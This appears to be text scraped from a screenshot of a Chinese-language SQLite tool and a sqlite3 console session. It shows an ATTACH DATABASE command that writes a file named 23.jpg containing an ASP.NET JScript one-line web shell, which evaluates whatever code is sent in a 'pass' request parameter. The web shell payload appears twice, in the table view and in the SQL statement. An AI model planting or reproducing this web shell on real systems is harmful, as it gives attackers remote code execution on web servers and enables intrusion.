 对象
exp @main (24) - 表
exp @main (23) - 表
开始事务
备注
筛选
排序
导入
导出
dataz
<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
23
main
表
exp
视图
索引
触发器
查询
报表
备份
24
main
表
命令提示符 - sqlite3.exe
D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite>
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.jpg' AS pwn ;create TABLE pwn.exp (dataz text) ; insert INTO pwn.exp (dataz) VAL
UES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>